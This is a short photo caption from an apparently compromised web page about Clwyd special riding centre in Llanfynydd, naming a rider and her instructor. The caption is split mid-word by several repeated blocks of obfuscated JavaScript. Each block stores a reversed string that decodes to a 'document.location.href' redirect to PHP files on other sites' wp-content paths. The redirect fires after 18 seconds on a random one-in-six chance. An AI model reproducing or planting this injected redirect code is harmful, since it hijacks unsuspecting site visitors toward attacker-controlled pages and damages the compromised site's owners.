 Clwyd special riding centre, llanfynydd. Pictured is Leoni Saffy watched by instruc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Cerri Wilkinson.
